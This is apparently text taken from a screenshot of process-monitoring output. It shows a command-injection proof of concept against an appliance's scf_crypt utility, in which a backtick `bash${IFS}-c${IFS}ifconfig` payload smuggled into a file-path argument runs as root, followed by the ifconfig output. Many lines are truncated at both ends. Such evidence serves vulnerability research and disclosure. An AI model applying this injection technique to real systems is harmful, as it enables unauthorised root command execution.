 CMD: UID=0 PID=30114 | icrd_child -p 8100 -l 2 -i 9cc5ab61-61ce-4f19-814e-2a1dca612eba -t 60
CMD: UID=0 PID=30116 | /usr/bin/perl /usr/local/bin/scf_crypt encrypt /var/local/scf/bbbb`bash${IFS}-c${IFS}ifconfig` 1
CMD: UID=0 PID=30118 | sh -c gpg --homedir /root/.gnupg --passphrase-file /tmp/aAOtQxJNqw --batch -a --symmetric --cipher-algo AES
bash${IFS}-c${IFS}ifconfig` &> /dev/null
CMD: UID=0 PID=30117 | sh -c gpg --homedir /root/.gnupg --passphrase-file /tmp/aAOtQxJNqw --batch -a --symmetric --cipher-algo AES
bash${IFS}-c${IFS}ifconfig` &> /dev/null
CMD: UID=0 PID=30119 | gpg --homedir /root/.gnupg --passphrase-file /tmp/aAOtQxJNqw --batch -a --symmetric --cipher-algo AES /var/lo
ags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet6 fe80::20c:29ff:fef5:ab0e prefixlen 64 scopeid 0x20<link> ether 00:0c:29:f5:ab:0e
ernet) RX packets 108802 bytes 33174772 (31.6 MiB) RX errors 0 dropped 7 overruns 0 frame 0 TX packets 36079 bytes 8377502 (7.9 MiB) TX e
erruns 0 carrier 0 collisions 0 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.255.255.0 inet6 ::1 prefixlen 128
oop txqueuelen 1000 (Local Loopback) RX packets 613027 bytes 45831655 (43.7 MiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 6130
3.7 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo:1: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.2.0.2 netmask 255
euelen 1000 (Local Loopback) mgmt: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.190.115 netmask 255.255.255.0 broadca
net6 fe80::20c:29ff:fef5:ab0e prefixlen 64 scopeid 0x20<link> ether 00:0c:29:f5:ab:0e txqueuelen 1000 (Ethernet) RX packets 41370 bytes 3
errors 0 dropped 0 overruns 0 frame 0 TX packets 33780 bytes 8253212 (7.8 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 tm
ADCAST,RUNNING,MULTICAST> mtu 1500 inet 127.1.1.254 netmask 255.255.255.0 broadcast 127.1.1.255 inet6 fe80::298:76ff:fe54:3210 prefixlen
> inet6 fc00:f5::1 prefixlen 64 scopeid 0x0<global> ether 00:98:76:54:32:10 txqueuelen 1000 (Ethernet) RX packets 32504 bytes 1763532 (1.
ropped 0 overruns 0 frame 0 TX packets 36540 bytes 14069210 (13.4 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 tmm_bp: fl
T,RUNNING,MULTICAST> mtu 4096 inet 127.20.0.254 netmask 255.255.0.0 broadcast 127.20.255.255 inet6 fe80::1:23ff:fe45:fe prefixlen 64 scop
02:01:23:45:00:fe txqueuelen 1000